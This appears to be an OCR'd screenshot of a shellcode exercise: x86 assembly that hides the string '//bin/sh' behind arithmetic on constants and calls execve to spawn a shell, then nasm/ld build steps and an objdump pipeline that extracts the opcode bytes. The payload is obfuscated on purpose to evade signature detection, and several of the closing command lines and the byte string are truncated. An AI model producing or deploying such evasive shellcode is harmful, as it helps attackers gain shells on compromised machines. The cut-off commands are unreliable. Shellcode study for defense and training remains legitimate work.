
mov dword [esp-4], ecx

sub esp, 4

mov esi, 0x353ffc3b  

add esi, 0x33333333 ; 0x68732f6e

mov dword [esp-4], esi

mov edi, 0xada67373

sub edi, 0x44444444 ; 0x69622f2f

mov dword [esp-8], edi

sub esp, 8

mov ebx, esp

mov al, 11

int 0x80

###################################
$ nasm -f elf polymorphic.nasm 

$ ld -o polymorphic polymorphic.o 

$ objdump -d ./polymorphic|grep '[
's/ /\\x/g'|paste -d '' -s |sed 's
"\x83\xc6\x30\x31\xc9\xf7\xe1\x89\